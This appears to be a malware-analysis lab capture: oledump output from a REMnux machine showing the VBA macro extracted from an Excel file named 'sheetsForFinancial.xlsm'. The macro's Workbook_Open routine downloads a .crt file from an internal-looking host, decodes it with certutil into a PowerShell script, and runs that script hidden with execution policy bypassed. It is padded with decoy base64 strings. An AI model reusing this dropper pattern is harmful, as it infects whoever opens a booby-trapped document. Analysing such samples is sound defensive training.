 remnux@remnux:~$ oledump.py -s 3 --vbadecompresscorrupt sheetsForFinancial.xlsm
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ
WRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXI
Ep1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub